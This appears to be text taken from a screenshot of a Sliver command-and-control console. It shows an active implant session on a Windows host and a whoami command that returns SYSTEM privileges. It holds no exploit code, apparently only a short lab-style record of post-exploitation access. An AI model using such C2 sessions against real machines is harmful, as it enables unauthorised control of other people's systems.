 [*] Session cb37cf09 payload - 172.16.1.137:50265 (DESKTOP-NDFOCL1) - windows
/amd64 - Thu, 12 Mar 2026 11:48:14 UTC
[server] sliver > sessions -i cb
[*] Active session payload (cb37cf09)
[server] sliver (payload) > whoami
Logon ID: WORKGROUP\DESKTOP-NDFOCL1$
[*] Current Token ID: NT AUTHORITY\SYSTEM
[server] sliver (payload) >